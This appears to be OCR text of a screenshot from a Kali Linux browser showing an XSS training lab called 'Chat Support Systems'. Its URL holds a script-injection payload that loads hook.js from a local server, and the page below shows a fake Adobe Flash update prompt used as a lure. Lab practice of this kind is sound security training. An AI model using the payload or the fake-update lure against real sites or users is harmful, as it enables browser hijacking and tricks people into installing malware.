 Chat Support Systems × +
chat:3000/xss?name1=&name2=<script+src%3D"http%3A%2F%2F127.0.0.1%3A3000%2Fhook.js"><% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Ge
Chat Support Systems
Exercise 1
Exercise 2
Unescaped String Interpolation
p No results found for ! {name2}
name2
No results found for
Exercise 3
Exercise 4
Exercise 5
Submit
Adobe
An update to Adobe® Flash® Player is available.
This update includes improvements in usability, online security and
stability, as well as new features which help content developers deliver
rich and engaging experiences.
Did you know...
• The top 10 Facebook games use the Flash Player. To see more,
visit: www.adobe.com/games.
• Most of the top video sites on the web use Flash Player
• Flash Player is installed on over 1.3 billion connected PCs
Note: If you have selected to allow Adobe to install updates, this update
will be installed on your system automatically within 45 days or you can
choose to download it now.
REMIND ME LATER INSTALL